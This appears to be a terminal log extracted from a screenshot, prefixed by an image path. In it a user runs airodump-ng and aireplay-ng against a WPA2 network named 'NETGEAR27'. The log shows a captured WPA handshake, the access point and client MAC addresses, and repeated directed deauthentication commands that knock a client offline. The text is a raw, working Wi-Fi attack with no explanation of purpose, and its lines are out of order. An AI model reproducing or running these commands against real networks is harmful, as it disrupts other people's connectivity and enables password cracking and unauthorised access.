 CH 10 ][ Elapsed: 1 min ][ 2023-10-03 23:04 ][ WPA handshake: 8C:3B:AD:D4:31:D6
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
8C:3B:AD:D4:31:D6 0 100 964 428 0 10 130 WPA2 CCMP PSK NETGEAR27
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) 0E:CF:E4:46:A9:8E -18 0 - 5 0 2
(not associated) 22:C1:AE:8B:40:C6 -14 0 - 5 0 2
(not associated) A0:99:9B:04:3F:F9 -34 0 - 1 0 1
8C:3B:AD:D4:31:D6 24:29:34:8A:DC:C0 -10 24e- 1 537 912 EAPOL NETGEAR27
Quitting...
[nmatt@nripper netgear]$
[nmatt@nripper netgear]$
[nmatt@nripper netgear]$
[nmatt@nripper netgear]$ ls
netgear27-01.cap
[nmatt@nripper netgear]$
[nmatt@nripper ~]$ cd test/netgear/
[nmatt@nripper netgear]$ ls
[nmatt@nripper netgear]$ sudo aireplay-ng -0 1 -a 8C:3B:AD:D4:31:D6 -c 24:29:34:8A:DC:C0 wlp74s0f1u1u4u1
23:04:29 Waiting for beacon frame (BSSID: 8C:3B:AD:D4:31:D6) on channel 10
23:04:29 Sending 64 directed DeAuth (code 7). STMAC: [24:29:34:8A:DC:C0] [16|65 ACKs]
[nmatt@nripper netgear]$ sudo aireplay-ng -0 1 -a 8C:3B:AD:D4:31:D6 -c 24:29:34:8A:DC:C0 wlp74s0f1u1u4u1
23:04:42 Waiting for beacon frame (BSSID: 8C:3B:AD:D4:31:D6) on channel 10
23:04:43 Sending 64 directed DeAuth (code 7). STMAC: [24:29:34:8A:DC:C0] [16|65 ACKs]
[nmatt@nripper netgear]$
7 8 9 VOL 63% | RAM 69% | CPU 2% | wlp73s0 disconnected | enp72s0 10.10.10.2 | 23:04